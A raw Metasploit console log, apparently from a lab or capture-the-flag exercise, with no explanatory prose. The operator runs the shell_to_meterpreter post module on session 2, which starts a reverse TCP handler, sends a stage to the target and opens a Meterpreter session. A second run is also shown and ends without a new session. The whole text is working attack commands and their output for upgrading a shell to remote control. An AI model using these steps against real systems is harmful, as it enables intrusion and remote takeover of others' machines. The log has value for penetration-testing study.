 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.0.177:9070
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200262 bytes) to 10.10.64.87
[*] Meterpreter session 3 opened (10.9.0.177:9070 -> 10.10.64.87:49182 ) at 2022-03-27 05:09:26 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.0.177:9070
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) >